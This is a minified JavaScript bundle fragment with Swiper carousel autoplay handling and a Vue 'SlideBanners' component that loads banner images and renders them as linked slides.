t=D();t.visibilityState==="hidden"&&(u=!0,f(!0)),t.visibilityState==="visible"&&c()},A=t=>{t.pointerType==="mouse"&&(u=!0,L=!0,!(e.animating||e.autoplay.paused)&&f(!0))},P=t=>{t.pointerType==="mouse"&&(L=!1,e.autoplay.paused&&c())},V=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",A),e.el.addEventListener("pointerleave",P))},J=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",A),e.el.removeEventListener("pointerleave",P))},K=()=>{D().addEventListener("visibilitychange",x)},U=()=>{D().removeEventListener("visibilitychange",x)};r("init",()=>{e.params.autoplay.enabled&&(V(),K(),I())}),r("destroy",()=>{J(),U(),e.autoplay.running&&w()}),r("_freeModeStaticRelease",()=>{(m||u)&&c()}),r("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?w():f(!0,!0)}),r("beforeTransitionStart",(t,o,n)=>{e.destroyed||!e.autoplay.running||(n||!e.params.autoplay.disableOnInteraction?f(!0,!0):w())}),r("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){w();return}T=!0,m=!1,u=!1,B=setTimeout(()=>{u=!0,m=!0,f(!0)},200)}}),r("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!T)){if(clearTimeout(B),clearTimeout(d),e.params.autoplay.disableOnInteraction){m=!1,T=!1;return}m&&e.params.cssMode&&c(),m=!1,T=!1}}),r("slideChange",()=>{e.destroyed||!e.autoplay.running||(_=!0)}),Object.assign(e.autoplay,{start:I,stop:w,pause:f,resume:c})}const Z={name:"SlideBanners",components:{Swiper:G,SwiperSlide:z},data(){return{swiper:null,modules:[Y],banners:[]}},mounted(){const p=[...banner];Promise.all(p.map(async e=>{if(e.icon){const h=await new Promise(r=>myAjax(e.icon,r));return{...e,src:getEnUrl(h),url:e.link}}else return{...e,src:e.thumb,url:e.link}})).then(e=>{this.banners=e})},methods:{onSwiper(p){this.swiper=p},onSlideChange(p){}}},$=["href"],ee=["src","href"];function te(p,e,h,r,a,i){const d=F("swiper-slide"),y=F("swiper");return O(),N(y,{class:"banners-swiper","slides-per-view":1,"space-between":50,onSwiper:i.onSwiper,loop:!0,onSlideChange:i.onSlideChange,modules:a.modules,autoplay:{delay:2500,disableOnInteraction:!1}},{default:q(()=>[(O(!0),Q(W,null,X(a.banners,l=>(O(),N(d,{key:l.url},{default:q(()=>[R("a",{href:l.url,class:"banners-swiper-item",target:"_blank"},[R("img",{src:l.src,href:l.url},null,8,ee)],8,$)]),_:2},1024))),128))]),_:1},8,["onSwiper","onSlideChange","modules"])}const re=H(Z,[["render",te],["__scopeId","data-v-6a6aefa7"]]);export{re as S};
